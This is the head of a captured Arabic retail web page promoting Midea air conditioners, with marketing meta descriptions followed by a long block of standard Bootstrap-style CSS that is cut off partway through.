

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aircool.top/Midea/%D8%AA%D9%83%D9%8A%D9%8A%D9%81-midea
body_size: 83217
content:
<!DOCTYPE html>
<html lang="ar">

<head>
        <meta charset="UTF-8">
    <title>تكييف midea - تكييف ميديا أفضل انواع التكييف - عروض واسعار تكييفات ميديا 2025 | ايركول للتكييفات</title>
    <meta name="description" content="تعرف على تكييف midea وايضا كل ما يمكنك معرفته عن تكييف midea من خلال موقعنا ايركول للتكييفات
        تكييف midea
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف midea والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات تكييف midea
        تهتم الشركة المصنعه ل تكييف midea بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق." />
    <meta name="keywords" content="تكييف midea">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="AirCoolTop" />
    <meta property="og:url" content="https://aircool.top/Midea/%D8%AA%D9%83%D9%8A%D9%8A%D9%81-midea" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="تكييف midea - تكييف ميديا أفضل انواع التكييف - عروض واسعار تكييفات ميديا 2025 | ايركول للتكييفات">
    <meta property="og:image" content="https://aircool.top/files/تكييف-midea.png" />
    <meta property="og:image:alt" content="تكييف midea - تكييف ميديا أفضل انواع التكييف - عروض واسعار تكييفات ميديا 2025 | ايركول للتكييفات" />
    <meta property="og:image:type" content="image/PNG" />
    <meta property="og:image:width" content="500" />
    <meta property="og:image:height" content="500" />
    <meta property="og:description" content="تعرف على تكييف midea وايضا كل ما يمكنك معرفته عن تكييف midea من خلال موقعنا ايركول للتكييفات
        تكييف midea
        عميلنا العزيز من الآن هتقدر تستمتع بوقتك فقط مع تكييف midea والذى يحتوى على الكثير جدا من الامكانيات المتطورة و يتوفر به كل جديد من خصائص ومواصفات لكى ينال على اعجابك.
        مميزات تكييف midea
        تهتم الشركة المصنعه ل تكييف midea بتوفير جميع الامكانيات التى توجد فى الجهاز ، ويتم صناعته بدقه عاليه للحفاظ على مكانته ولكى يبقى هو الجهاز رقم واحد فى السوق.">
    <meta property="og:keywords" content="تكييف midea">
    <meta name="google-site-verification" content="Bc4i7jQgH9W20GBks5q0HlHYxuOx9Kjzx36oX82INu4" />
    <link id="favicon" rel="shortcut icon" href="https://aircool.top/files/ico.ico">
    <meta name="theme-color" content="#299AD4" />
    <!-- CSS Style -->


    <style>
    @font-face {
        font-family: 'Droid Arabic Kufi';
        font-style: normal;
        font-weight: 400;
        src: url(https://aircool.top/layout/font/DroidKufi-Regular.eot);
        src: url(https://aircool.top/layout/font/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'), url(https://aircool.top/layout/font/DroidKufi-Regular.woff2) format('x-woff2'), url(https://aircool.top/layout/font/DroidKufi-Regular.woff) format('woff'), url(https://aircool.top/layout/font/DroidKufi-Regular.ttf) format('truetype')
    }

    @font-face {
        font-family: 'Droid Arabic Kufi';
        font-style: normal;
        font-weight: 700;
        src: url(https://aircool.top/layout/font/DroidKufi-Bold.eot);
        src: url(https://aircool.top/layout/font/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'), url(https://aircool.top/layout/font/DroidKufi-Bold.woff2) format('x-woff2'), url(https://aircool.top/layout/font/DroidKufi-Bold.woff) format('woff'), url(https://aircool.top/layout/font/DroidKufi-Bold.ttf) format('truetype')
    }


    :root {
        --blue: #007bff;
        --indigo: #6610f2;
        --purple: #6f42c1;
        --pink: #e83e8c;
        --red: #dc3545;
        --orange: #fd7e14;
        --yellow: #ffc107;
        --green: #28a745;
        --teal: #20c997;
        --cyan: #17a2b8;
        --white: #fff;
        --gray: #6c757d;
        --gray-dark: #343a40;
        --primary: #007bff;
        --secondary: #6c757d;
        --success: #28a745;
        --info: #17a2b8;
        --warning: #ffc107;
        --danger: #dc3545;
        --light: #f8f9fa;
        --dark: #343a40;
        --breakpoint-xs: 0;
        --breakpoint-sm: 576px;
        --breakpoint-md: 768px;
        --breakpoint-lg: 992px;
        --breakpoint-xl: 1200px;
        --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
    }

    *,
    ::after,
    ::before {
        box-sizing: border-box
    }

    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        direction: rtl
    }

    article,
    aside,
    figcaption,
    figure,
    footer,
    header,
    hgroup,
    main,
    nav,
    section {
        display: block
    }

    body {
        margin: 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        font-size: 1rem;
        font-weight: 400;
        line-height: 1.5;
        color: #212529;
        text-align: right;
        background-color: #fff
    }

    [tabindex="-1"]:focus:not(:focus-visible) {
        outline: 0 !important
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin-top: 0;
        margin-bottom: .5rem
    }

    p {
        margin-top: 0;
        margin-bottom: 1rem
    }

    abbr[data-original-title],
    abbr[title] {
        text-decoration: underline;
        -webkit-text-decoration: underline dotted;
        text-decoration: underline dotted;
        cursor: help;
        border-bottom: 0;
        -webkit-text-decoration-skip-ink: none;
        text-decoration-skip-ink: none
    }

    address {
        margin-bottom: 1rem;
        font-style: normal;
        line-height: inherit
    }

    dl,
    ol,
    ul {
        margin-top: 0;
        margin-bottom: 1rem
    }

    ol ol,
    ol ul,
    ul ol,
    ul ul {
        margin-bottom: 0
    }

    dt {
        font-weight: 700
    }

    dd {
        margin-right: 0;
        margin-bottom: .5rem
    }

    blockquote {
        margin: 0 0 1rem
    }

    b,
    strong {
        font-weight: bolder
    }

    small {
        font-size: 80%
    }

    sub,
    sup {
        position: relative;
        font-size: 75%;
        line-height: 0;
        vertical-align: baseline
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    a {
        color: #007bff;
        text-decoration: none;
        background-color: transparent
    }

    a:hover {
        color: #0056b3;
        text-decoration: underline
    }

    a:not([href]) {
        color: inherit;
        text-decoration: none
    }

    a:not([href]):hover {
        color: inherit;
        text-decoration: none
    }

    code,
    kbd,
    pre,
    samp {
        font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
        font-size: 1em
    }

    pre {
        margin-top: 0;
        margin-bottom: 1rem;
        overflow: auto;
        -ms-overflow-style: scrollbar
    }

    figure {
        margin: 0 0 1rem
    }

    img {
        vertical-align: middle;
        border-style: none
    }

    svg {
        overflow: hidden;
        vertical-align: middle
    }

    table {
        border-collapse: collapse
    }

    caption {
        padding-top: .75rem;
        padding-bottom: .75rem;
        color: #6c757d;
        text-align: right;
        caption-side: bottom
    }

    th {
        text-align: inherit
    }

    label {
        display: inline-block;
        margin-bottom: .5rem
    }

    button {
        border-radius: 0
    }

    button:focus {
        outline: 1px dotted;
        outline: 5px auto -webkit-focus-ring-color
    }

    button,
    input,
    optgroup,
    select,
    textarea {
        margin: 0;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit
    }

    button,
    input {
        overflow: visible
    }

    button,
    select {
        text-transform: none
    }

    [role=button] {
        cursor: pointer
    }

    select {
        word-wrap: normal
    }

    [type=button],
    [type=reset],
    [type=submit],
    button {
        -webkit-appearance: button
    }

    [type=button]:not(:disabled),
    [type=reset]:not(:disabled),
    [type=submit]:not(:disabled),
    button:not(:disabled) {
        cursor: pointer
    }

    [type=button]::-moz-focus-inner,
    [type=reset]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
        padding: 0;
        border-style: none
    }

    input[type=checkbox],
    input[type=radio] {
        box-sizing: border-box;
        padding: 0
    }

    textarea {
        overflow: auto;
        resize: vertical
    }

    fieldset {
        min-width: 0;
        padding: 0;
        margin: 0;
        border: 0
    }

    legend {
        display: block;
        width: 100%;
        max-width: 100%;
        padding: 0;
        margin-bottom: .5rem;
        font-size: 1.5rem;
        line-height: inherit;
        color: inherit;
        white-space: normal
    }

    progress {
        vertical-align: baseline
    }

    [type=number]::-webkit-inner-spin-button,
    [type=number]::-webkit-outer-spin-button {
        height: auto
    }

    [type=search] {
        outline-offset: -2px;
        -webkit-appearance: none
    }

    [type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-file-upload-button {
        font: inherit;
        -webkit-appearance: button
    }

    output {
        display: inline-block
    }

    summary {
        display: list-item;
        cursor: pointer
    }

    template {
        display: none
    }

    [hidden] {
        display: none !important
    }

    [type=email],
    [type=file],
    [type=number],
    [type=password],
    [type=tel],
    [type=url],
    code,
    samp,
    var {
        text-align: left;
        direction: ltr
    }

    kbd {
        display: inline-block
    }

    .h1,
    .h2,
    .h3,
    .h4,
    .h5,
    .h6,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin-bottom: .5rem;
        font-weight: 500;
        line-height: 1.2
    }

    .h1,
    h1 {
        font-size: 2.5rem
    }

    .h2,
    h2 {
        font-size: 2rem
    }

    .h3,
    h3 {
        font-size: 1.75rem
    }

    .h4,
    h4 {
        font-size: 1.5rem
    }

    .h5,
    h5 {
        font-size: 1.25rem
    }

    .h6,
    h6 {
        font-size: 1rem
    }

    .lead {
        font-size: 1.25rem;
        font-weight: 300
    }

    .display-1 {
        font-size: 6rem;
        font-weight: 300;
        line-height: 1.2
    }

    .display-2 {
        font-size: 5.5rem;
        font-weight: 300;
        line-height: 1.2
    }

    .display-3 {
        font-size: 4.5rem;
        font-weight: 300;
        line-height: 1.2
    }

    .display-4 {
        font-size: 3.5rem;
        font-weight: 300;
        line-height: 1.2
    }

    hr {
        margin-top: 1rem;
        margin-bottom: 1rem;
        border: 0;
        border-top: 1px solid rgba(0, 0, 0, .1)
    }

    .small,
    small {
        font-size: 80%;
        font-weight: 400
    }

    .mark,
    mark {
        padding: .2em;
        background-color: #fcf8e3
    }

    .list-unstyled {
        padding-right: 0;
        list-style: none
    }

    .list-inline {
        padding-right: 0;
        list-style: none
    }

    .list-inline-item {
        display: inline-block
    }

    .list-inline-item:not(:last-child) {
        margin-left: .5rem
    }

    .initialism {
        font-size: 90%;
        text-transform: uppercase
    }

    .blockquote {
        margin-bottom: 1rem;
        font-size: 1.25rem
    }

    .blockquote-footer {
        display: block;
        font-size: 80%;
        color: #6c757d
    }

    .blockquote-footer::before {
        content: "\2014\00A0"
    }

    .img-fluid {
        max-width: 100%;
        height: auto
    }

    .img-thumbnail {
        padding: .25rem;
        background-color: #fff;
        border: 1px solid #dee2e6;
        border-radius: .25rem;
        max-width: 100%;
        height: auto
    }

    .figure {
        display: inline-block
    }

    .figure-img {
        margin-bottom: .5rem;
        line-height: 1
    }

    .figure-caption {
        font-size: 90%;
        color: #6c757d
    }

    code {
        font-size: 87.5%;
        color: #e83e8c;
        word-wrap: break-word
    }

    a>code {
        color: inherit
    }

    kbd {
        padding: .2rem .4rem;
        font-size: 87.5%;
        color: #fff;
        background-color: #212529;
        border-radius: .2rem
    }

    kbd kbd {
        padding: 0;
        font-size: 100%;
        font-weight: 700
    }

    pre {
        display: block;
        font-size: 87.5%;
        color: #212529
    }

    pre code {
        font-size: inherit;
        color: inherit;
        word-break: normal
    }

    .pre-scrollable {
        max-height: 340px;
        overflow-y: scroll
    }

    .container {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto
    }

    @media (min-width:576px) {
        .container {
            max-width: 540px
        }
    }

    @media (min-width:768px) {
        .container {
            max-width: 720px
        }
    }

    @media (min-width:992px) {
        .container {
            max-width: 960px
        }
    }

    @media (min-width:1200px) {
        .container {
            max-width: 1140px
        }
    }

    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto
    }

    @media (min-width:576px) {

        .container,
        .container-sm {
            max-width: 540px
        }
    }

    @media (min-width:768px) {

        .container,
        .container-md,
        .container-sm {
            max-width: 720px
        }
    }

    @media (min-width:992px) {

        .container,
        .container-lg,
        .container-md,
        .container-sm {
            max-width: 960px
        }
    }

    @media (min-width:1200px) {

        .container,
        .container-lg,
        .container-md,
        .container-sm,
        .container-xl {
            max-width: 1140px
        }
    }

    .row {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px
    }

    .no-gutters {
        margin-right: 0;
        margin-left: 0
    }

    .no-gutters>.col,
    .no-gutters>[class*=col-] {
        padding-right: 0;
        padding-left: 0
    }

    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px
    }

    .col {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        min-width: 0;
        max-width: 100%
    }

    .row-cols-1>* {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .row-cols-2>* {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .row-cols-3>* {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .row-cols-4>* {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .row-cols-5>* {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .row-cols-6>* {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-1 {
        margin-right: 8.333333%
    }

    .offset-2 {
        margin-right: 16.666667%
    }

    .offset-3 {
        margin-right: 25%
    }

    .offset-4 {
        margin-right: 33.333333%
    }

    .offset-5 {
        margin-right: 41.666667%
    }

    .offset-6 {
        margin-right: 50%
    }

    .offset-7 {
        margin-right: 58.333333%
    }

    .offset-8 {
        margin-right: 66.666667%
    }

    .offset-9 {
        margin-right: 75%
    }

    .offset-10 {
        margin-right: 83.333333%
    }

    .offset-11 {
        margin-right: 91.666667%
    }

    @media (min-width:576px) {
        .col-sm {
            -ms-flex-preferred-size: 0;
            flex-basis: 0;
            -ms-flex-positive: 1;
            flex-grow: 1;
            min-width: 0;
            max-width: 100%
        }

        .row-cols-sm-1>* {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .row-cols-sm-2>* {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .row-cols-sm-3>* {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .row-cols-sm-4>* {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .row-cols-sm-5>* {
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%
        }

        .row-cols-sm-6>* {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-sm-auto {
            -ms-flex: 0 0 auto;
            flex: 0 0 auto;
            width: auto;
            max-width: 100%
        }

        .col-sm-1 {
            -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
            max-width: 8.333333%
        }

        .col-sm-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-sm-3 {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .col-sm-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .col-sm-5 {
            -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
            max-width: 41.666667%
        }

        .col-sm-6 {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .col-sm-7 {
            -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
            max-width: 58.333333%
        }

        .col-sm-8 {
            -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
            max-width: 66.666667%
        }

        .col-sm-9 {
            -ms-flex: 0 0 75%;
            flex: 0 0 75%;
            max-width: 75%
        }

        .col-sm-10 {
            -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
            max-width: 83.333333%
        }

        .col-sm-11 {
            -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
            max-width: 91.666667%
        }

        .col-sm-12 {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .order-sm-first {
            -ms-flex-order: -1;
            order: -1
        }

        .order-sm-last {
            -ms-flex-order: 13;
            order: 13
        }

        .order-sm-0 {
            -ms-flex-order: 0;
            order: 0
        }

        .order-sm-1 {
            -ms-flex-order: 1;
            order: 1
        }

        .order-sm-2 {
            -ms-flex-order: 2;
            order: 2
        }

        .order-sm-3 {
            -ms-flex-order: 3;
            order: 3
        }

        .order-sm-4 {
            -ms-flex-order: 4;
            order: 4
        }

        .order-sm-5 {
            -ms-flex-order: 5;
            order: 5
        }

        .order-sm-6 {
            -ms-flex-order: 6;
            order: 6
        }

        .order-sm-7 {
            -ms-flex-order: 7;
            order: 7
        }

        .order-sm-8 {
            -ms-flex-order: 8;
            order: 8
        }

        .order-sm-9 {
            -ms-flex-order: 9;
            order: 9
        }

        .order-sm-10 {
            -ms-flex-order: 10;
            order: 10
        }

        .order-sm-11 {
            -ms-flex-order: 11;
            order: 11
        }

        .order-sm-12 {
            -ms-flex-order: 12;
            order: 12
        }

        .offset-sm-0 {
            margin-right: 0
        }

        .offset-sm-1 {
            margin-right: 8.333333%
        }

        .offset-sm-2 {
            margin-right: 16.666667%
        }

        .offset-sm-3 {
            margin-right: 25%
        }

        .offset-sm-4 {
            margin-right: 33.333333%
        }

        .offset-sm-5 {
            margin-right: 41.666667%
        }

        .offset-sm-6 {
            margin-right: 50%
        }

        .offset-sm-7 {
            margin-right: 58.333333%
        }

        .offset-sm-8 {
            margin-right: 66.666667%
        }

        .offset-sm-9 {
            margin-right: 75%
        }

        .offset-sm-10 {
            margin-right: 83.333333%
        }

        .offset-sm-11 {
            margin-right: 91.666667%
        }
    }

    @media (min-width:768px) {
        .col-md {
            -ms-flex-preferred-size: 0;
            flex-basis: 0;
            -ms-flex-positive: 1;
            flex-grow: 1;
            min-width: 0;
            max-width: 100%
        }

        .row-cols-md-1>* {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .row-cols-md-2>* {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .row-cols-md-3>* {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .row-cols-md-4>* {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .row-cols-md-5>* {
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%
        }

        .row-cols-md-6>* {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-md-auto {
            -ms-flex: 0 0 auto;
            flex: 0 0 auto;
            width: auto;
            max-width: 100%
        }

        .col-md-1 {
            -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
            max-width: 8.333333%
        }

        .col-md-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-md-3 {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .col-md-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .col-md-5 {
            -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
            max-width: 41.666667%
        }

        .col-md-6 {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .col-md-7 {
            -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
            max-width: 58.333333%
        }

        .col-md-8 {
            -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
            max-width: 66.666667%
        }

        .col-md-9 {
            -ms-flex: 0 0 75%;
            flex: 0 0 75%;
            max-width: 75%
        }

        .col-md-10 {
            -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
            max-width: 83.333333%
        }

        .col-md-11 {
            -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
            max-width: 91.666667%
        }

        .col-md-12 {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .order-md-first {
            -ms-flex-order: -1;
            order: -1
        }

        .order-md-last {
            -ms-flex-order: 13;
            order: 13
        }

        .order-md-0 {
            -ms-flex-order: 0;
            order: 0
        }

        .order-md-1 {
            -ms-flex-order: 1;
            order: 1
        }

        .order-md-2 {
            -ms-flex-order: 2;
            order: 2
        }

        .order-md-3 {
            -ms-flex-order: 3;
            order: 3
        }

        .order-md-4 {
            -ms-flex-order: 4;
            order: 4
        }

        .order-md-5 {
            -ms-flex-order: 5;
            order: 5
        }

        .order-md-6 {
            -ms-flex-order: 6;
            order: 6
        }

        .order-md-7 {
            -ms-flex-order: 7;
            order: 7
        }

        .order-md-8 {
            -ms-flex-order: 8;
            order: 8
        }

        .order-md-9 {
            -ms-flex-order: 9;
            order: 9
        }

        .order-md-10 {
            -ms-flex-order: 10;
            order: 10
        }

        .order-md-11 {
            -ms-flex-order: 11;
            order: 11
        }

        .order-md-12 {
            -ms-flex-order: 12;
            order: 12
        }

        .offset-md-0 {
            margin-right: 0
        }

        .offset-md-1 {
            margin-right: 8.333333%
        }

        .offset-md-2 {
            margin-right: 16.666667%
        }

        .offset-md-3 {
            margin-right: 25%
        }

        .offset-md-4 {
            margin-right: 33.333333%
        }

        .offset-md-5 {
            margin-right: 41.666667%
        }

        .offset-md-6 {
            margin-right: 50%
        }

        .offset-md-7 {
            margin-right: 58.333333%
        }

        .offset-md-8 {
            margin-right: 66.666667%
        }

        .offset-md-9 {
            margin-right: 75%
        }

        .offset-md-10 {
            margin-right: 83.333333%
        }

        .offset-md-11 {
            margin-right: 91.666667%
        }
    }

    @media (min-width:992px) {
        .col-lg {
            -ms-flex-preferred-size: 0;
            flex-basis: 0;
            -ms-flex-positive: 1;
            flex-grow: 1;
            min-width: 0;
            max-width: 100%
        }

        .row-cols-lg-1>* {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .row-cols-lg-2>* {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .row-cols-lg-3>* {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .row-cols-lg-4>* {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .row-cols-lg-5>* {
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%
        }

        .row-cols-lg-6>* {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-lg-auto {
            -ms-flex: 0 0 auto;
            flex: 0 0 auto;
            width: auto;
            max-width: 100%
        }

        .col-lg-1 {
            -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
            max-width: 8.333333%
        }

        .col-lg-2 {
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%
        }

        .col-lg-3 {
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%
        }

        .col-lg-4 {
            -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
            max-width: 33.333333%
        }

        .col-lg-5 {
            -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
            max-width: 41.666667%
        }

        .col-lg-6 {
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%
        }

        .col-lg-7 {
            -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
            max-width: 58.333333%
        }

        .col-lg-8 {
            -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
            max-width: 66.666667%
        }

        .col-lg-9 {
            -ms-flex: 0 0 75%;
            flex: 0 0 75%;
            max-width: 75%
        }

        .col-lg-10 {
            -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
            max-width: 83.333333%
        }

        .col-lg-11 {
            -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
            max-width: 91.666667%
        }

        .col-lg-12 {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%
        }

        .order-lg-first {
            -ms-flex-order: -1;
            order: -1
        }

        .order-lg-last {
            -ms-flex-order: 13;
            order: 13
        }

        .order-lg-0 {
            -ms-flex-order: 0;
            order: 0
        }

        .order-lg-1 {
            -ms-flex-order: 1;
            order: 1
        }

        .order-lg-2 {
            -ms-flex-order: 2;
            order: 2
        }

        .order-lg-3 {
            -ms-flex-order: 3;
            order: 3
        }

        .order-lg-4 {
            -ms-flex-order: 4;
            order: 4
        }

        .order-lg-5 {
            -ms-flex-order: 5;
            order: 5
        }

        .order-lg-6 {
            -ms-flex-order: 6;
            order: 6
        }

        .order-lg-7 {
            -ms-flex-order: 7;
            order: 7
        }

        .order-lg-8 {
            -ms-flex-order: 8;
            order: 8
        }

        .order-lg-9 {
            -ms-flex-order: 9;
            order: 9
        }

        .order-lg-10 {
            -ms-flex-order: 10;
            order: 10
        }

        .order-lg-11 {
            -ms-flex-order: 11;
            order: 11
        }

        .order-lg-12 {
            -ms-flex-order: 12;
            order: 12
        }

        .offset-lg-0 {
